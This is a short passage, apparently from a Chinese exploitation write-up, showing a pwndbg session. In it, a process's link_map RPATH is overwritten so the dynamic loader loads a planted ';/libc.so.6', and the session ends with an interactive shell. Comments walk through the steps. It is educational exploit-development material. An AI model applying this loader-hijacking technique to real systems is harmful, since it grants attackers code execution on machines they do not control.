 pwndbg> p **(((struct link_map *) $rbx)->l_rpath_dirs->dirs)
$7 = {
next = 0x7f33ac209000,
what = 0x7f33ac238db8 "RPATH",
where = 0x7f33ac2091bb "",
dirname = 0x7f33ac2091b8 ";/", # 成功设置了libc搜索路径
dirnamelen = 2,
status = 0x7f33ac209198
}
pwndbg> b open_verify
Breakpoint 4 at 0x7f33ac211940 (2 locations)
pwndbg> c
*RDI 0x7fff0b17b0a0 ?— ';/tls/x86_64/x86_64/libc.so.6'
# 这里可以一直按c, 查看rdi寄存器, 最简单的路径如下
*RDI 0x7fff0b17b0a0 ?— ';/libc.so.6'
# 接着就可以关闭断点, 继续执行了, 就可以得到shell, 如果执行失败, 那可能是因为你没创建';/libc.so.6'文件
pwndbg> c
$ id
uid=1000(ubuntu) gid=1000(ubuntu)
先知社区